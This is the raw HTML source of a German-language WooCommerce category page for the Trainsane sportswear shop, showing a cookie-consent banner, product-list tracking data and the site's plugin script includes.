							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von einer dritten Partei kann die allein zu diesem Zweck gespeicherte oder abgerufene Information normalerweise nicht verwendet werden, um Sie zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie-Einwilligung Verwalten</button>

</div>            <div id="wbs-content-upsells"
                 class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>
			
		<style type="text/css">
			.ameliabooking-block .am-confirmation-total p.am-semi-strong.am-align-right {
				text-decoration: line-through;
				display: inline-block;
				width: 70px;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2):after {
				content: "Kostenlos!";
				text-decoration: none !important;
				display: inline-block;
				margin: 0 0 0 auto;
				text-align: right !important;
				width: 85px;
				float: right;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2) {
				text-align: right;
			}
		</style>
	    <script>
    document.addEventListener('DOMContentLoaded', function() {
        var categories = document.querySelectorAll('.cs-mega-menu-category');

        categories.forEach(function(category) {
            var toggleBtn = category.querySelector('.cs-toggle-subcategories');
            var subcategoriesList = category.querySelector('.cs-subcategories-list');
            
            if (toggleBtn) { // Only add hover events if toggle button (and thus subcategories) exists
                // Mouse Enter (Hover In)
                category.addEventListener('mouseenter', function() {
                    // Remove 'active' from all other subcategories
                    categories.forEach(function(cat) {
                        var subList = cat.querySelector('.cs-subcategories-list');
                        if (subList && subList !== subcategoriesList) {
                            subList.classList.remove('active');
                        }
                    });

                    subcategoriesList.classList.add('active');
                });

                // Mouse Leave (Hover Out)
                category.addEventListener('mouseleave', function() {
                    // Hide the current subcategories and remove 'active' class
                    subcategoriesList.classList.remove('active');
                });
            }
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/trainsane.ch"}},{"@type":"ListItem","position":2,"item":{"name":"Produkt Gr\u00f6sse","@id":"https:\/\/trainsane.ch\/groesse\/m\/page\/3\/"}},{"@type":"ListItem","position":3,"item":{"name":"M","@id":"https:\/\/trainsane.ch\/groesse\/m\/"}},{"@type":"ListItem","position":4,"item":{"name":"Seite 3","@id":"https:\/\/trainsane.ch\/groesse\/m\/page\/3\/"}}]}</script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#67;&#72;&#70;",
			currency_position: "left_space",
			number_of_decimal: 2,
			thousand_seperator: "'",
			decimal_seperator: ",",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"20771","item_name":"TRAINSANE BLACK COLLECTION T-Shirt BLACK","affiliation":"Trainsane","currency":"CHF","index":1,"item_category":"Herrenbekleidung","price":25,"quantity":1},{"item_id":"20534","item_name":"TRAINSANE GIRL Comfy Leggings","affiliation":"Trainsane","currency":"CHF","index":2,"item_category":"Damenbekleidung","price":39,"quantity":1},{"item_id":"17938","item_name":"TRAINSANE GIRL Unicorn Bikini","affiliation":"Trainsane","currency":"CHF","index":3,"item_category":"Lingerie","price":39,"quantity":1},{"item_id":"17611","item_name":"TRAINSANE GIRL Lift &amp; Stretch Leggings","affiliation":"Trainsane","currency":"CHF","index":4,"item_category":"Street Wear","price":59,"quantity":1},{"item_id":"14626","item_name":"Weightlifting Belt","affiliation":"Trainsane","currency":"CHF","index":5,"item_category":"Waist Trainers","price":39,"quantity":1},{"item_id":"14414","item_name":"TRAINSANE MEN Short","affiliation":"Trainsane","currency":"CHF","index":6,"item_category":"Herrenbekleidung","price":45,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"14363","item_name":"TRAINSANE GIRL Push-up Leggings","affiliation":"Trainsane","currency":"CHF","index":7,"item_category":"Street Wear","price":72.45,"quantity":1},{"item_id":"14336","item_name":"TRAINSANE Unisex T-Shirt &quot;Quotes&quot;","affiliation":"Trainsane","currency":"CHF","index":8,"item_category":"Herrenbekleidung","price":39,"quantity":1},{"item_id":"11321","item_name":"TRAINSANE Stringer Tank BLACK-WHITE","affiliation":"Trainsane","currency":"CHF","index":9,"item_category":"Herrenbekleidung","price":39,"quantity":1},{"item_id":"11312","item_name":"TRAINSANE Stringer Tank ORANGE","affiliation":"Trainsane","currency":"CHF","index":10,"item_category":"Herrenbekleidung","price":39,"quantity":1},{"item_id":"11296","item_name":"TRANSANE GIRL Running Short","affiliation":"Trainsane","currency":"CHF","index":11,"item_category":"Damenbekleidung","price":39,"quantity":1},{"item_id":"11288","item_name":"TRANSANE GIRL Mini Short","affiliation":"Trainsane","currency":"CHF","index":12,"item_category":"Damenbekleidung","price":39,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"11279","item_name":"TRAINSANE GIRL Streetwear Longsleeve Top","affiliation":"Trainsane","currency":"CHF","index":13,"item_category":"Street Wear","price":39,"quantity":1},{"item_id":"11270","item_name":"TRAINSANE GIRL Streetwear Crop Top","affiliation":"Trainsane","currency":"CHF","index":14,"item_category":"Street Wear","price":39,"quantity":1},{"item_id":"11263","item_name":"TRANSANE GIRL Crop Top Pink","affiliation":"Trainsane","currency":"CHF","index":15,"item_category":"Damenbekleidung","price":39,"quantity":1},{"item_id":"11256","item_name":"TRAINSANE GIRL Sport-Bra Black","affiliation":"Trainsane","currency":"CHF","index":16,"item_category":"Damenbekleidung","price":39,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"20771","name":"TRAINSANE BLACK COLLECTION T-Shirt BLACK","sku":"24-194","category":"Herrenbekleidung","price":25,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-black-collection-t-shirt-black\/","listname":"General Product List","listposition":33},{"id":"20534","name":"TRAINSANE GIRL Comfy Leggings","sku":"24-188-1","category":"Damenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-girl-comfy-leggings\/","listname":"General Product List","listposition":34},{"id":"17938","name":"TRAINSANE GIRL Unicorn Bikini","sku":"24-190","category":"Lingerie","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/lingerie\/trainsane-girl-unicorn-bikini\/","listname":"General Product List","listposition":35},{"id":"17611","name":"TRAINSANE GIRL Lift &amp; Stretch Leggings","sku":"24-188","category":"Street Wear","price":59,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-lift-stretch-leggings\/","listname":"General Product List","listposition":36},{"id":"14626","name":"Weightlifting Belt","sku":"24-168","category":"Waist Trainers","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/waist-trainers\/weightlifting-belt\/","listname":"General Product List","listposition":37},{"id":"14414","name":"TRAINSANE MEN Short","sku":"24-162","category":"Herrenbekleidung","price":45,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-men-short\/","listname":"General Product List","listposition":38},{"id":"14363","name":"TRAINSANE GIRL Push-up Leggings","sku":"24-160","category":"Street Wear","price":72.45,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-push-up-leggings\/","listname":"General Product List","listposition":39},{"id":"14336","name":"TRAINSANE Unisex T-Shirt \"Quotes\"","sku":"24-158","category":"Herrenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-unisex-t-shirt-quotes\/","listname":"General Product List","listposition":40},{"id":"11321","name":"TRAINSANE Stringer Tank BLACK-WHITE","sku":"24-130","category":"Herrenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-stringer-tank-black-white\/","listname":"General Product List","listposition":41},{"id":"11312","name":"TRAINSANE Stringer Tank ORANGE","sku":"24-128","category":"Herrenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-stringer-tank-orange\/","listname":"General Product List","listposition":42},{"id":"11296","name":"TRANSANE GIRL Running Short","sku":"24-126","category":"Damenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-running-short\/","listname":"General Product List","listposition":43},{"id":"11288","name":"TRANSANE GIRL Mini Short","sku":"24-124","category":"Damenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-mini-short\/","listname":"General Product List","listposition":44},{"id":"11279","name":"TRAINSANE GIRL Streetwear Longsleeve Top","sku":"24-122","category":"Street Wear","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/party-wear\/trainsane-girl-streetwear-longsleeve-top\/","listname":"General Product List","listposition":45},{"id":"11270","name":"TRAINSANE GIRL Streetwear Crop Top","sku":"24-120","category":"Street Wear","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-streetwear-crop-top\/","listname":"General Product List","listposition":46},{"id":"11263","name":"TRANSANE GIRL Crop Top Pink","sku":"24-118","category":"Damenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-crop-top-pink\/","listname":"General Product List","listposition":47},{"id":"11256","name":"TRAINSANE GIRL Sport-Bra Black","sku":"24-116","category":"Damenbekleidung","price":39,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-girl-sport-bra-black\/","listname":"General Product List","listposition":48}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","currency":"CHF","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"5e4e2cafa07c4c359b97ac40921b5fc6","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"69722088a19cc","tiKtok_ads_pixel_id":"","tiktok_event_id":"69722088a19cd"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<script async src='//static.klaviyo.com/onsite/js/VZUXkL/klaviyo.js?ver=3.4.2'></script><script src="https://trainsane.ch/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainsane.ch\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="wcct_public_js-js-extra">
var wcct_data = {"wcct_version":"2.19.0","currency":"CHF","admin_ajax":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","home_url":"https:\/\/trainsane.ch","nonces":{"close_sticky_bar":"d9c5160380","get_button_ref":"5451c07d6e"},"log_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount-plugin\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"Invalid"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/js/wcct_combined.min.js?ver=2.19.0" id="wcct_public_js-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script id="extensive-vc-main-script-js-extra">
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d8d97b7205b36136df0f6d89176b688","fragment_name":"wc_fragments_6d8d97b7205b36136df0f6d89176b688","request_timeout":"5000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Neu erstellen","text_already_in":"Produkt bereits in Wunschliste","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Bitte w\u00e4hle einige Produktoptionen aus, bevor du dieses Produkt zu deiner Wunschliste hinzuf\u00fcgst.","tinvwl_break_submit":"Es wurden keine Produkte oder Aktionen ausgew\u00e4hlt.","tinvwl_clipboard":"Kopiert!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_6d8d97b7205b36136df0f6d89176b688","nonce":"bee79b5e99","rest_root":"https:\/\/trainsane.ch\/wp-json\/","plugin_url":"https:\/\/trainsane.ch\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.2" id="tinvwl-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/js/owl.carousel.js?ver=6.8.3" id="owl-js-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3" id="trainsane_main_scripts-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Untermen\u00fc ausklappen","collapse":"Untermen\u00fc einklappen"};
</script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.2" id="kl-identify-browser-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155037631\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"trainsane.ch\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "155037631", "0" ]);
</script>
<script src="https://trainsane.ch/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/assets/public.js?ver=1.6.5" id="megamenu-pro-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0" id="jquery-vi_flexslider-js"></script>
<script id="woo-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"i18n_added_to_cart":"Added to cart","added_to_cart":"","url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"0","show_if_empty":"0","wc_hide_out_of_stock":"no","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":"","auto_redirect":"0","crosssell_enable":"1","auto_redirect_time":"5","auto_redirect_message":"Redirect to Kasse after <span>5<\/span>s","modal_price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">CHF<\/span>\u00a01,00<\/bdi><\/span>","decimal_separator":",","thousand_separator":"'","decimals":"2","price_format":"%1$s\u00a0%2$s"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13" id="woo-boost-sales-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/trainsane.ch\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/trainsane.ch\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/trainsane.ch\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
</script>
<script defer src="https://trainsane.ch/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1739303299" id="cmplz-cookiebanner-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-price-based-country-pro-addon/assets/js/currency-switcher.min.js?ver=2.13.0" id="wc-price-based-currency-switcher-js"></script>
<script src="https://trainsane.ch/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://trainsane.ch/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-i18n-js"></script>
